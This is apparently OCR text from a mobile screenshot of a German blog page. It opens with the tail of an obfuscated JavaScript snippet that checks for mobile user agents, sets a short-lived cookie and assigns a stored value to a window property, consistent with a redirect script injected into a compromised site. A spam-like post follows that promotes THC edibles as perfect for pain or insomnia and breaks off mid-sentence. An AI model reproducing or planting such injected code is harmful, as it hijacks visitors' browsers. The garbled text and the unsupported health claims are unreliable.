
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]]
(0,4))){var _0xecfdx3= new Date( new Date()
[_0x446d[10]]()+ 1800000);document[_0x446d[2]]=
_0x446d[11]+ _0xecfdx3[_0x446d[12]]
();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Blog / Zeitgeschehen
Thc Edibles
am Mi, 25.12.2019 um 23:00
When enjoying THC edibles, expect a slower onset and
extended effects, perfect for managing pain or insomnia.
From gummies to chocolates, a wide range of options
caters to diverse tastes. Stick to recommended dosages,